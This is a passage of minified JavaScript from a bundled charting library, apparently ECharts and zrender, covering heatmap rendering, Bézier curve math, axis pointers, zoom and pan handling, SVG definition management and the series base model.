e=t.dimensions;return"lng"===e[0]&&"lat"===e[1]}(r)&&this._renderOnGeo(r,t,i,n)},incrementalPrepareRender:function(t,e,n){this.group.removeAll()},incrementalRender:function(t,e,n,i){e.coordinateSystem&&this._renderOnCartesianAndCalendar(e,i,t.start,t.end,!0)},_renderOnCartesianAndCalendar:function(t,e,n,i,a){var s,l,u=t.coordinateSystem;if("cartesian2d"===u.type){var c=u.getAxis("x"),h=u.getAxis("y");s=c.getBandWidth(),l=h.getBandWidth()}for(var d=this.group,p=t.getData(),f=t.getModel("itemStyle").getItemStyle(["color"]),g=t.getModel("emphasis.itemStyle").getItemStyle(),m=t.getModel("label"),v=t.getModel("emphasis.label"),y=u.type,x="cartesian2d"===y?[p.mapDimension("x"),p.mapDimension("y"),p.mapDimension("value")]:[p.mapDimension("time"),p.mapDimension("value")],_=n;_<i;_++){var b;if("cartesian2d"===y){if(isNaN(p.get(x[2],_)))continue;var w=u.dataToPoint([p.get(x[0],_),p.get(x[1],_)]);b=new r.Rect({shape:{x:Math.floor(Math.round(w[0])-s/2),y:Math.floor(Math.round(w[1])-l/2),width:Math.ceil(s),height:Math.ceil(l)},style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}else{if(isNaN(p.get(x[1],_)))continue;b=new r.Rect({z2:1,shape:u.dataToRect([p.get(x[0],_)]).contentShape,style:{fill:p.getItemVisual(_,"color"),opacity:p.getItemVisual(_,"opacity")}})}var S=p.getItemModel(_);p.hasItemOption&&(f=S.getModel("itemStyle").getItemStyle(["color"]),g=S.getModel("emphasis.itemStyle").getItemStyle(),m=S.getModel("label"),v=S.getModel("emphasis.label"));var M=t.getRawValue(_),I="-";M&&null!=M[2]&&(I=M[2]),r.setLabelStyle(f,g,m,v,{labelFetcher:t,labelDataIndex:_,defaultText:I,isRectText:!0}),b.setStyle(f),r.setHoverStyle(b,p.hasItemOption?g:o.extend({},g)),b.incremental=a,a&&(b.useHoverLayer=!0),d.add(b),p.setItemGraphicEl(_,b)}},_renderOnGeo:function(t,e,n,i){var s=n.targetVisuals.inRange,l=n.targetVisuals.outOfRange,u=e.getData(),c=this._hmLayer||this._hmLayer||new a;c.blurSize=e.get("blurSize"),c.pointSize=e.get("pointSize"),c.minOpacity=e.get("minOpacity"),c.maxOpacity=e.get("maxOpacity");var h=t.getViewRect().clone(),d=t.getRoamTransform();h.applyTransform(d);var p=Math.max(h.x,0),f=Math.max(h.y,0),g=Math.min(h.width+h.x,i.getWidth()),m=Math.min(h.height+h.y,i.getHeight()),v=g-p,y=m-f,x=[u.mapDimension("lng"),u.mapDimension("lat"),u.mapDimension("value")],_=u.mapArray(x,(function(e,n,i){var r=t.dataToPoint([e,n]);return r[0]-=p,r[1]-=f,r.push(i),r})),b=n.getExtent(),w="visualMap.continuous"===n.type?function(t,e){var n=t[1]-t[0];return e=[(e[0]-t[0])/n,(e[1]-t[0])/n],function(t){return t>=e[0]&&t<=e[1]}}(b,n.option.range):function(t,e,n){var i=t[1]-t[0],r=(e=o.map(e,(function(e){return{interval:[(e.interval[0]-t[0])/i,(e.interval[1]-t[0])/i]}}))).length,a=0;return function(t){for(var i=a;i<r;i++)if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}if(i===r)for(i=a-1;i>=0;i--){var o;if((o=e[i].interval)[0]<=t&&t<=o[1]){a=i;break}}return i>=0&&i<r&&n[i]}}(b,n.getPieceList(),n.option.selected);c.update(_,v,y,s.color.getNormalizer(),{inRange:s.color.getColorMapper(),outOfRange:l.color.getColorMapper()},w);var S=new r.Image({style:{width:v,height:y,x:p,y:f,image:c.canvas},silent:!0});this.group.add(S)},dispose:function(){}});t.exports=s},SA8n:function(t,e,n){var i=n("Sj9i"),r=n("QBsz"),a=n("U/Mo").getSymbolSize,o=[],s=[],l=[],u=i.quadraticAt,c=r.distSquare,h=Math.abs;function d(t,e,n){for(var i,r=t[0],a=t[1],d=t[2],p=1/0,f=n*n,g=.1,m=.1;m<=.9;m+=.1)o[0]=u(r[0],a[0],d[0],m),o[1]=u(r[1],a[1],d[1],m),(x=h(c(o,e)-f))<p&&(p=x,i=m);for(var v=0;v<32;v++){var y=i+g;s[0]=u(r[0],a[0],d[0],i),s[1]=u(r[1],a[1],d[1],i),l[0]=u(r[0],a[0],d[0],y),l[1]=u(r[1],a[1],d[1],y);var x=c(s,e)-f;if(h(x)<.01)break;var _=c(l,e)-f;g/=2,x<0?_>=0?i+=g:i-=g:_>=0?i-=g:i+=g}return i}t.exports=function(t,e){var n=[],o=i.quadraticSubdivide,s=[[],[],[]],l=[[],[]],u=[];e/=2,t.eachEdge((function(t,i){var c=t.getLayout(),h=t.getVisual("fromSymbol"),p=t.getVisual("toSymbol");c.__original||(c.__original=[r.clone(c[0]),r.clone(c[1])],c[2]&&c.__original.push(r.clone(c[2])));var f=c.__original;if(null!=c[2]){if(r.copy(s[0],f[0]),r.copy(s[1],f[2]),r.copy(s[2],f[1]),h&&"none"!==h){var g=a(t.node1),m=d(s,f[0],g*e);o(s[0][0],s[1][0],s[2][0],m,n),s[0][0]=n[3],s[1][0]=n[4],o(s[0][1],s[1][1],s[2][1],m,n),s[0][1]=n[3],s[1][1]=n[4]}p&&"none"!==p&&(g=a(t.node2),m=d(s,f[1],g*e),o(s[0][0],s[1][0],s[2][0],m,n),s[1][0]=n[1],s[2][0]=n[2],o(s[0][1],s[1][1],s[2][1],m,n),s[1][1]=n[1],s[2][1]=n[2]),r.copy(c[0],s[0]),r.copy(c[1],s[2]),r.copy(c[2],s[1])}else r.copy(l[0],f[0]),r.copy(l[1],f[1]),r.sub(u,l[1],l[0]),r.normalize(u,u),h&&"none"!==h&&(g=a(t.node1),r.scaleAndAdd(l[0],l[0],u,g*e)),p&&"none"!==p&&(g=a(t.node2),r.scaleAndAdd(l[1],l[1],u,-g*e)),r.copy(c[0],l[0]),r.copy(c[1],l[1])}))}},SKnc:function(t,e,n){var i=n("bYtY"),r=n("QuXc"),a=function(t,e,n,i,a,o){this.x=null==t?0:t,this.y=null==e?0:e,this.x2=null==n?1:n,this.y2=null==i?0:i,this.type="linear",this.global=o||!1,r.call(this,a)};a.prototype={constructor:a},i.inherits(a,r),t.exports=a},"SKx+":function(t,e,n){var i=n("ProS").extendComponentModel({type:"axisPointer",coordSysAxesInfo:null,defaultOption:{show:"auto",triggerOn:null,zlevel:0,z:50,type:"line",snap:!1,triggerTooltip:!0,value:null,status:null,link:[],animation:null,animationDurationUpdate:200,lineStyle:{color:"#aaa",width:1,type:"solid"},shadowStyle:{color:"rgba(150,150,150,0.3)"},label:{show:!0,formatter:null,precision:"auto",margin:3,color:"#fff",padding:[5,7,5,7],backgroundColor:"auto",borderColor:null,borderWidth:0,shadowBlur:3,shadowColor:"#aaa"},handle:{show:!1,icon:"M10.7,11.9v-1.3H9.3v1.3c-4.9,0.3-8.8,4.4-8.8,9.4c0,5,3.9,9.1,8.8,9.4h1.3c4.9-0.3,8.8-4.4,8.8-9.4C19.5,16.3,15.6,12.2,10.7,11.9z M13.3,24.4H6.7v-1.2h6.6z M13.3,22H6.7v-1.2h6.6z M13.3,19.6H6.7v-1.2h6.6z",size:45,margin:50,color:"#333",shadowBlur:3,shadowColor:"#aaa",shadowOffsetX:0,shadowOffsetY:2,throttle:40}}});t.exports=i},SMc4:function(t,e,n){var i=n("bYtY"),r=n("bLfw"),a=n("nkfE"),o=n("ICMv"),s=r.extend({type:"cartesian2dAxis",axis:null,init:function(){s.superApply(this,"init",arguments),this.resetRange()},mergeOption:function(){s.superApply(this,"mergeOption",arguments),this.resetRange()},restoreData:function(){s.superApply(this,"restoreData",arguments),this.resetRange()},getCoordSysModel:function(){return this.ecModel.queryComponents({mainType:"grid",index:this.option.gridIndex,id:this.option.gridId})[0]}});function l(t,e){return e.type||(e.data?"category":"value")}i.merge(s.prototype,o);var u={offset:0};a("x",s,l,u),a("y",s,l,u),t.exports=s},SUKs:function(t,e,n){var i=function(){};1===n("LPTA").debugMode&&(i=console.error),t.exports=i},SehX:function(t,e,n){var i=n("ProS"),r=n("bYtY"),a=n("2B6p").updateCenterAndZoom;i.registerAction({type:"geoRoam",event:"geoRoam",update:"updateTransform"},(function(t,e){var n=t.componentType||"series";e.eachComponent({mainType:n,query:t},(function(e){var i=e.coordinateSystem;if("geo"===i.type){var o=a(i,t,e.get("scaleLimit"));e.setCenter&&e.setCenter(o.center),e.setZoom&&e.setZoom(o.zoom),"series"===n&&r.each(e.seriesGroup,(function(t){t.setCenter(o.center),t.setZoom(o.zoom)}))}}))}))},SgGq:function(t,e,n){var i=n("bYtY"),r=n("H6uX"),a=n("YH21"),o=n("pP6R");function s(t){this._zr=t,this._opt={};var e=i.bind,n=e(l,this),a=e(u,this),o=e(c,this),s=e(h,this),p=e(d,this);r.call(this),this.setPointerChecker=function(t){this.pointerChecker=t},this.enable=function(e,r){this.disable(),this._opt=i.defaults(i.clone(r)||{},{zoomOnMouseWheel:!0,moveOnMouseMove:!0,moveOnMouseWheel:!1,preventDefaultMouseMove:!0}),null==e&&(e=!0),!0!==e&&"move"!==e&&"pan"!==e||(t.on("mousedown",n),t.on("mousemove",a),t.on("mouseup",o)),!0!==e&&"scale"!==e&&"zoom"!==e||(t.on("mousewheel",s),t.on("pinch",p))},this.disable=function(){t.off("mousedown",n),t.off("mousemove",a),t.off("mouseup",o),t.off("mousewheel",s),t.off("pinch",p)},this.dispose=this.disable,this.isDragging=function(){return this._dragging},this.isPinching=function(){return this._pinching}}function l(t){if(!(a.isMiddleOrRightButtonOnMouseUpDown(t)||t.target&&t.target.draggable)){var e=t.offsetX,n=t.offsetY;this.pointerChecker&&this.pointerChecker(t,e,n)&&(this._x=e,this._y=n,this._dragging=!0)}}function u(t){if(this._dragging&&g("moveOnMouseMove",t,this._opt)&&"pinch"!==t.gestureEvent&&!o.isTaken(this._zr,"globalPan")){var e=t.offsetX,n=t.offsetY,i=this._x,r=this._y,s=e-i,l=n-r;this._x=e,this._y=n,this._opt.preventDefaultMouseMove&&a.stop(t.event),f(this,"pan","moveOnMouseMove",t,{dx:s,dy:l,oldX:i,oldY:r,newX:e,newY:n})}}function c(t){a.isMiddleOrRightButtonOnMouseUpDown(t)||(this._dragging=!1)}function h(t){var e=g("zoomOnMouseWheel",t,this._opt),n=g("moveOnMouseWheel",t,this._opt),i=t.wheelDelta,r=Math.abs(i),a=t.offsetX,o=t.offsetY;if(0!==i&&(e||n)){if(e){var s=r>3?1.4:r>1?1.2:1.1;p(this,"zoom","zoomOnMouseWheel",t,{scale:i>0?s:1/s,originX:a,originY:o})}if(n){var l=Math.abs(i);p(this,"scrollMove","moveOnMouseWheel",t,{scrollDelta:(i>0?1:-1)*(l>3?.4:l>1?.15:.05),originX:a,originY:o})}}}function d(t){o.isTaken(this._zr,"globalPan")||p(this,"zoom",null,t,{scale:t.pinchScale>1?1.1:1/1.1,originX:t.pinchX,originY:t.pinchY})}function p(t,e,n,i,r){t.pointerChecker&&t.pointerChecker(i,r.originX,r.originY)&&(a.stop(i.event),f(t,e,n,i,r))}function f(t,e,n,r,a){a.isAvailableBehavior=i.bind(g,null,n,r),t.trigger(e,a)}function g(t,e,n){var r=n[t];return!t||r&&(!i.isString(r)||e.event[r+"Key"])}i.mixin(s,r),t.exports=s},Sj9i:function(t,e,n){var i=n("QBsz"),r=i.create,a=i.distSquare,o=Math.pow,s=Math.sqrt,l=s(3),u=r(),c=r(),h=r();function d(t){return t>-1e-8&&t<1e-8}function p(t){return t>1e-8||t<-1e-8}function f(t,e,n,i,r){var a=1-r;return a*a*(a*t+3*r*e)+r*r*(r*i+3*a*n)}function g(t,e,n,i){var r=1-i;return r*(r*t+2*i*e)+i*i*n}e.cubicAt=f,e.cubicDerivativeAt=function(t,e,n,i,r){var a=1-r;return 3*(((e-t)*a+2*(n-e)*r)*a+(i-n)*r*r)},e.cubicRootAt=function(t,e,n,i,r,a){var u=i+3*(e-n)-t,c=3*(n-2*e+t),h=3*(e-t),p=t-r,f=c*c-3*u*h,g=c*h-9*u*p,m=h*h-3*c*p,v=0;if(d(f)&&d(g))d(c)?a[0]=0:(C=-h/c)>=0&&C<=1&&(a[v++]=C);else{var y=g*g-4*f*m;if(d(y)){var x=g/f,_=-x/2;(C=-c/u+x)>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_)}else if(y>0){var b=s(y),w=f*c+1.5*u*(-g+b),S=f*c+1.5*u*(-g-b);(C=(-c-((w=w<0?-o(-w,1/3):o(w,1/3))+(S=S<0?-o(-S,1/3):o(S,1/3))))/(3*u))>=0&&C<=1&&(a[v++]=C)}else{var M=(2*f*c-3*u*g)/(2*s(f*f*f)),I=Math.acos(M)/3,T=s(f),A=Math.cos(I),C=(-c-2*T*A)/(3*u),D=(_=(-c+T*(A+l*Math.sin(I)))/(3*u),(-c+T*(A-l*Math.sin(I)))/(3*u));C>=0&&C<=1&&(a[v++]=C),_>=0&&_<=1&&(a[v++]=_),D>=0&&D<=1&&(a[v++]=D)}}return v},e.cubicExtrema=function(t,e,n,i,r){var a=6*n-12*e+6*t,o=9*e+3*i-3*t-9*n,l=3*e-3*t,u=0;if(d(o))p(a)&&(h=-l/a)>=0&&h<=1&&(r[u++]=h);else{var c=a*a-4*o*l;if(d(c))r[0]=-a/(2*o);else if(c>0){var h,f=s(c),g=(-a-f)/(2*o);(h=(-a+f)/(2*o))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.cubicSubdivide=function(t,e,n,i,r,a){var o=(e-t)*r+t,s=(n-e)*r+e,l=(i-n)*r+n,u=(s-o)*r+o,c=(l-s)*r+s,h=(c-u)*r+u;a[0]=t,a[1]=o,a[2]=u,a[3]=h,a[4]=h,a[5]=c,a[6]=l,a[7]=i},e.cubicProjectPoint=function(t,e,n,i,r,o,l,d,p,g,m){var v,y,x,_,b,w=.005,S=1/0;u[0]=p,u[1]=g;for(var M=0;M<1;M+=.05)c[0]=f(t,n,r,l,M),c[1]=f(e,i,o,d,M),(_=a(u,c))<S&&(v=M,S=_);S=1/0;for(var I=0;I<32&&!(w<1e-4);I++)x=v+w,c[0]=f(t,n,r,l,y=v-w),c[1]=f(e,i,o,d,y),_=a(c,u),y>=0&&_<S?(v=y,S=_):(h[0]=f(t,n,r,l,x),h[1]=f(e,i,o,d,x),b=a(h,u),x<=1&&b<S?(v=x,S=b):w*=.5);return m&&(m[0]=f(t,n,r,l,v),m[1]=f(e,i,o,d,v)),s(S)},e.quadraticAt=g,e.quadraticDerivativeAt=function(t,e,n,i){return 2*((1-i)*(e-t)+i*(n-e))},e.quadraticRootAt=function(t,e,n,i,r){var a=t-2*e+n,o=2*(e-t),l=t-i,u=0;if(d(a))p(o)&&(h=-l/o)>=0&&h<=1&&(r[u++]=h);else{var c=o*o-4*a*l;if(d(c))(h=-o/(2*a))>=0&&h<=1&&(r[u++]=h);else if(c>0){var h,f=s(c),g=(-o-f)/(2*a);(h=(-o+f)/(2*a))>=0&&h<=1&&(r[u++]=h),g>=0&&g<=1&&(r[u++]=g)}}return u},e.quadraticExtremum=function(t,e,n){var i=t+n-2*e;return 0===i?.5:(t-e)/i},e.quadraticSubdivide=function(t,e,n,i,r){var a=(e-t)*i+t,o=(n-e)*i+e,s=(o-a)*i+a;r[0]=t,r[1]=a,r[2]=s,r[3]=s,r[4]=o,r[5]=n},e.quadraticProjectPoint=function(t,e,n,i,r,o,l,d,p){var f,m=.005,v=1/0;u[0]=l,u[1]=d;for(var y=0;y<1;y+=.05)c[0]=g(t,n,r,y),c[1]=g(e,i,o,y),(w=a(u,c))<v&&(f=y,v=w);v=1/0;for(var x=0;x<32&&!(m<1e-4);x++){var _=f-m,b=f+m;c[0]=g(t,n,r,_),c[1]=g(e,i,o,_);var w=a(c,u);if(_>=0&&w<v)f=_,v=w;else{h[0]=g(t,n,r,b),h[1]=g(e,i,o,b);var S=a(h,u);b<=1&&S<v?(f=b,v=S):m*=.5}}return p&&(p[0]=g(t,n,r,f),p[1]=g(e,i,o,f)),s(v)}},Sp2Z:function(t,e,n){var i=n("3LNs"),r=n("/y7N"),a=n("AVZG"),o=n("Znkb"),s=i.extend({makeElOption:function(t,e,n,i,o){var s=n.axis,c=s.grid,h=i.get("type"),d=l(c,s).getOtherAxis(s).getGlobalExtent(),p=s.toGlobalCoord(s.dataToCoord(e,!0));if(h&&"none"!==h){var f=r.buildElStyle(i),g=u[h](s,p,d);g.style=f,t.graphicKey=g.type,t.pointer=g}var m=a.layout(c.model,n);r.buildCartesianSingleLabelElOption(e,t,m,n,i,o)},getHandleTransform:function(t,e,n){var i=a.layout(e.axis.grid.model,e,{labelInside:!1});return i.labelMargin=n.get("handle.margin"),{position:r.getTransformedPosition(e.axis,t,i),rotation:i.rotation+(i.labelDirection<0?Math.PI:0)}},updateHandleTransform:function(t,e,n,i){var r=n.axis,a=r.grid,o=r.getGlobalExtent(!0),s=l(a,r).getOtherAxis(r).getGlobalExtent(),u="x"===r.dim?0:1,c=t.position;c[u]+=e[u],c[u]=Math.min(o[1],c[u]),c[u]=Math.max(o[0],c[u]);var h=(s[1]+s[0])/2,d=[h,h];return d[u]=c[u],{position:c,rotation:t.rotation,cursorPoint:d,tooltipOption:[{verticalAlign:"middle"},{align:"center"}][u]}}});function l(t,e){var n={};return n[e.dim+"AxisIndex"]=e.index,t.getCartesian(n)}var u={line:function(t,e,n){return{type:"Line",subPixelOptimize:!0,shape:r.makeLineShape([e,n[0]],[e,n[1]],c(t))}},shadow:function(t,e,n){var i=Math.max(1,t.getBandWidth());return{type:"Rect",shape:r.makeRectShape([e-i/2,n[0]],[i,n[1]-n[0]],c(t))}}};function c(t){return"x"===t.dim?0:1}o.registerAxisPointerClass("CartesianAxisPointer",s),t.exports=s},SqI9:function(t,e,n){var i=n("y+Vt"),r=n("iXp4"),a=i.extend({type:"sector",shape:{cx:0,cy:0,r0:0,r:0,startAngle:0,endAngle:2*Math.PI,clockwise:!0},brush:r(i.prototype.brush),buildPath:function(t,e){var n=e.cx,i=e.cy,r=Math.max(e.r0||0,0),a=Math.max(e.r,0),o=e.startAngle,s=e.endAngle,l=e.clockwise,u=Math.cos(o),c=Math.sin(o);t.moveTo(u*r+n,c*r+i),t.lineTo(u*a+n,c*a+i),t.arc(n,i,a,o,s,!l),t.lineTo(Math.cos(s)*r+n,Math.sin(s)*r+i),0!==r&&t.arc(n,i,r,s,o,l),t.closePath()}});t.exports=a},SrGk:function(t,e,n){var i=n("hydK").createElement,r=n("bYtY"),a=n("y+Vt"),o=n("Dagg"),s=n("dqUG"),l=n("P47w"),u=l.path,c=l.image,h=l.text;function d(t,e,n,i,r){this._zrId=t,this._svgRoot=e,this._tagNames="string"==typeof n?[n]:n,this._markLabel=i,this._domName=r||"_dom",this.nextId=0}d.prototype.createElement=i,d.prototype.getDefs=function(t){var e=this._svgRoot,n=this._svgRoot.getElementsByTagName("defs");return 0===n.length?t?((n=e.insertBefore(this.createElement("defs"),e.firstChild)).contains||(n.contains=function(t){var e=n.children;if(!e)return!1;for(var i=e.length-1;i>=0;--i)if(e[i]===t)return!0;return!1}),n):null:n[0]},d.prototype.update=function(t,e){if(t){var n=this.getDefs(!1);if(t[this._domName]&&n.contains(t[this._domName]))"function"==typeof e&&e(t);else{var i=this.add(t);i&&(t[this._domName]=i)}}},d.prototype.addDom=function(t){this.getDefs(!0).appendChild(t)},d.prototype.removeDom=function(t){var e=this.getDefs(!1);e&&t[this._domName]&&(e.removeChild(t[this._domName]),t[this._domName]=null)},d.prototype.getDoms=function(){var t=this.getDefs(!1);if(!t)return[];var e=[];return r.each(this._tagNames,(function(n){var i=t.getElementsByTagName(n);e=e.concat([].slice.call(i))})),e},d.prototype.markAllUnused=function(){var t=this.getDoms(),e=this;r.each(t,(function(t){t[e._markLabel]="0"}))},d.prototype.markUsed=function(t){t&&(t[this._markLabel]="1")},d.prototype.removeUnused=function(){var t=this.getDefs(!1);if(t){var e=this.getDoms(),n=this;r.each(e,(function(e){"1"!==e[n._markLabel]&&t.removeChild(e)}))}},d.prototype.getSvgProxy=function(t){return t instanceof a?u:t instanceof o?c:t instanceof s?h:u},d.prototype.getTextSvgElement=function(t){return t.__textSvgEl},d.prototype.getSvgElement=function(t){return t.__svgEl},t.exports=d},Swgg:function(t,e,n){var i=n("fc+c").extend({type:"dataZoom.select"});t.exports=i},T4UG:function(t,e,n){n("Tghj");var i=n("bYtY"),r=n("ItGF"),a=n("7aKB"),o=a.formatTime,s=a.encodeHTML,l=a.addCommas,u=a.getTooltipMarker,c=n("4NO4"),h=n("bLfw"),d=n("5Hur"),p=n("OKJ2"),f=n("+TT/"),g=f.getLayoutParams,m=f.mergeLayoutParam,v=n("9H2F").createTask,y=n("D5nY"),x=y.prepareSource,_=y.getSource,b=n("KxfA").retrieveRawValue,w=c.makeInner(),S=h.extend({type:"series.__base__",seriesIndex:0,coordinateSystem:null,defaultOption:null,legendVisualProvider:null,visualColorAccessPath:"itemStyle.color",visualBorderColorAccessPath:"itemStyle.borderColor",layoutMode:null,init:function(t,e,n,i){this.seriesIndex=this.componentIndex,this.dataTask=v({count:I,reset:T}),this.dataTask.context={model:this},this.mergeDefaultAndTheme(t,n),x(this);var r=this.getInitialData(t,n);C(r,this),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},mergeDefaultAndTheme:function(t,e){var n=this.layoutMode,r=n?g(t):{},a=this.subType;h.hasClass(a)&&(a+="Series"),i.merge(t,e.getTheme().get(this.subType)),i.merge(t,this.getDefaultOption()),c.defaultEmphasis(t,"label",["show"]),this.fillDataTextStyle(t.data),n&&m(t,r,n)},mergeOption:function(t,e){t=i.merge(this.option,t,!0),this.fillDataTextStyle(t.data);var n=this.layoutMode;n&&m(this.option,t,n),x(this);var r=this.getInitialData(t,e);C(r,this),this.dataTask.dirty(),this.dataTask.context.data=r,w(this).dataBeforeProcessed=r,M(this)},fillDataTextStyle:function(t){if(t&&!i.isTypedArray(t))for(var e=["show"],n=0;n<t.length;n++)t[n]&&t[n].label&&c.defaultEmphasis(t[n],"label",e)},getInitialData:function(){},appendData:function(t){this.getRawData().appendData(t.data)},getData:function(t){var e=L(this);if(e){var n=e.context.data;return null==t?n:n.getLinkedData(t)}return w(this).data},setData:function(t){var e=L(this);if(e){var n=e.context;n.data!==t&&e.modifyOutputEnd&&e.setOutputEnd(t.count()),n.outputData=t,e!==this.dataTask&&(n.data=t)}w(this).data=t},getSource:function(){return _(this)},getRawData:function(){return w(this).dataBeforeProcessed},getBaseAxis:function(){var t=this.coordinateSystem;return t&&t.getBaseAxis&&t.getBaseAxis()},formatTooltip:function(t,e,n,r){var a=this,h="html"===(r=r||"html")?"<br/>":"\n",d="richText"===r,p={},f=0,g=this.getData(),m=g.mapDimension("defaultedTooltip",!0),v=m.length,y=this.getRawValue(t),x=i.isArray(y),_=g.getItemVisual(t,"color");i.isObject(_)&&_.colorStops&&(_=(_.colorStops[0]||{}).color),_=_||"transparent";var w,S=(v>1||x&&!v?function(n){var c=i.reduce(n,(function(t,e,n){var i=g.getDimensionInfo(n);return t|(i&&!1!==i.tooltip&&null!=i.displayName)}),0),h=[];function v(t,n){var i=g.getDimensionInfo(n);if(i&&!1!==i.otherDims.tooltip){var m=i.type,v="sub"+a.seriesIndex+"at"+f,y=u({color:_,type:"subItem",renderMode:r,markerId:v}),x=(c?("string"==typeof y?y:y.content)+s(i.displayName||"-")+": ":"")+s("ordinal"===m?t+"":"time"===m?e?"":o("yyyy/MM/dd hh:mm:ss",t):l(t));x&&h.push(x),d&&(p[v]=_,++f)}}m.length?i.each(m,(function(e){v(b(g,t,e),e)})):i.each(n,v);var y=c?d?"\n":"<br/>":"",x=y+h.join(y||", ");return{renderMode:r,content:x,style:p}}(y):(w=v?b(g,t,m[0]):x?y[0]:y,{renderMode:r,content:s(l(w)),style:p})).content,M=a.seriesIndex+"at"+f,I=u({color:_,type:"item",renderMode:r,markerId:M});p[M]=_,++f;var T=g.getName(t),A=this.name;c.isNameSpecified(this)||(A=""),A=A?s(A)+(e?": ":h):"";var C="string"==typeof I?I:I.content;return{html:e?C+A+S:A+C+(T?s(T)+": "+S:S),markers:p}},isAnimationEnabled:function(){if(r.node)return!1;var t=this.getShallow("animation");return t&&this.getData().count()>this.getShallow("animationThreshold")&&(t=!1),t},restoreData:function(){this.dataTask.dirty()},getColorFromPalette:function(t,e,n){var i=this.ecModel,r=d.getColorFromPalette.call(this,t,e,n);return r||(r=i.getColorFromPalette(t,e,n)),r},coordDimToDataDim:function(t){return this.getRawData().mapDimension(t,!0)},getProgressive:function(){return this.get("progressive")},getProgressiveThreshold:function(){return this.get("progressiveThreshold")},getAxisTooltipData:null,getTooltipPosition:null,pipeTask:null,preventIncremental:null,pipelineContext:null});function M(t){var e=t.name;c.isNameSpecified(t)||(t.name=function(t){var e=t.getRawData(),n=e.mapDimension("seriesName",!0),r=[];return i.each(n,(function(t){var n=e.getDimensionInfo(t);n.displayName&&r.push(n.displayName)})),r.join(" ")}(t)||e)}function I(t){return t.model.getRawData().count()}function T(t){var e=t.model;return e.setData(e.getRawData().cloneShallow()),A}function A(t,e){e.outputData&&t.end>e.outputData.count()&&e.model.getRawData().cloneShallow(e.outputData)}function C(t,e){i.each(t.CHANGABLE_METHODS,(function(n){t.wrapMethod(n,i.curry(D,e))}))}function D(t){var e=L(t);e&&e.setOutputEnd(this.count())}function L(t){var e=(t.ecModel||{}).scheduler,n=e&&e.getPipeline(t.uid);if(n){var i=n.currentTask;if(i){var r=i.agentStubMap;r&&(i=r.get(t.uid))}return i}}i.mixin(S,p),i.mixin(S,d),t.exports=S},T6xi:function(t,e,n){var i=n("YgsL"),r=n("nCxF");e.buildPath=function(t,e,n){var a=e.points,o=e.smooth;if(a&&a.length>=2){if(o&&"spline"!==o){var s=r(a,o,n,e.smoothConstraint);t.moveTo(a[0][0],a[0][1]);for(var l=a.length,u=0;u<(n?l:l-1);u++){var c=s[2*u],h=s[2*u+1],d=a[(u+1)%l];t.bezierCurveTo(c[0],c[1],h[0],h[1],d[0],d[1])}}else{"spline"===o&&(a=i(a,n)),t.moveTo(a[0][0],a[0][1]),u=1;for(var p=a.length;u<p;u++)t.lineTo(a[u][0],a[u][1])}n&&t.closePath()}}},TIY9:function(t,e,n){var i=n("bYtY").each,r=n("vafp"),a=n("4NO4").makeInner,o=n("Mgri"),s=n("F5Ls"),l=n("a9QJ"),u=n("p/La"),c=a();function h(t){for(var e,n=0;n<t.length;n++){var i=t[n].getBoundingRect();(e=e||i.clone()).union(i)}return e}t.exports={load:function(t,e,n){var a=c(e).parsed;if(a)return a;var d,p=e.specialAreas||{},f=e.geoJSON;try{d=f?r(f,n):[]}catch(g){throw new Error("Invalid geoJson format\n"+g.message)}return o(t,d),i(d,(function(e){var n=e.name;s(t,e),l(t,e),u(t,e);var i=p[n];i&&e.transformTo(i.left,i.top,i.width,i.height)})),c(e).parsed={regions:d,boundingRect:h(d)}}}},TJmX:function(t,e,n){var i=n("zM3Q"),r=["itemStyle","borderColor"],a=["itemStyle","borderColor0"],o=["itemStyle","color"],s=["itemStyle","color0"],l={seriesType:"candlestick",plan:i(),performRawSeries:!0,reset:function(t,e){if(t.getData().setVisual({legendSymbol:"roundRect",colorP:n(1,t),colorN:n(-1,t),borderColorP:i(1,t),borderColorN:i(-1,t)}),!e.isSeriesFiltered(t))return!t.pipelineContext.large&&{progress:function(t,e){for(var r;null!=(r=t.next());){var a=e.getItemModel(r),o=e.getItemLayout(r).sign;e.setItemVisual(r,{color:n(o,a),borderColor:i(o,a)})}}};function n(t,e){return e.get(t>0?o:s)}function i(t,e){return e.get(t>0?r:a)}}};t.exports=l},TWL2:function(t,e,n){var i=n("IwbS"),r=n("bYtY"),a=n("6Ic6");function o(t,e){i.Group.call(this);var n=new i.Polygon,r=new i.Polyline,a=new i.Text;this.add(n),this.add(r),this.add(a),this.highDownOnUpdate=function(t,e){"emphasis"===e?(r.ignore=r.hoverIgnore,a.ignore=a.hoverIgnore):(r.ignore=r.normalIgnore,a.ignore=a.normalIgnore)},this.updateData(t,e,!0)}var s=o.prototype,l=["itemStyle","opacity"];s.updateData=function(t,e,n){var a=this.childAt(0),o=t.hostModel,s=t.getItemModel(e),u=t.getItemLayout(e),c=t.getItemModel(e).get(l);c=null==c?1:c,a.useStyle({}),n?(a.setShape({points:u.points}),a.setStyle({opacity:0}),i.initProps(a,{style:{opacity:c}},o,e)):i.updateProps(a,{style:{opacity:c},shape:{points:u.points}},o,e);var h=s.getModel("itemStyle"),d=t.getItemVisual(e,"color");a.setStyle(r.defaults({lineJoin:"round",fill:d},h.getItemStyle(["opacity"]))),a.hoverStyle=h.getModel("emphasis").getItemStyle(),this._updateLabel(t,e),i.setHoverStyle(this)},s._updateLabel=function(t,e){var n=this.childAt(1),r=this.childAt(2),a=t.hostModel,o=t.getItemModel(e),s=t.getItemLayout(e).label,l=t.getItemVisual(e,"color");i.updateProps(n,{shape:{points:s.linePoints||s.linePoints}},a,e),i.updateProps(r,{style:{x:s.x,y:s.y}},a,e),r.attr({rotation:s.rotation,origin:[s.x,s.y],z2:10});var 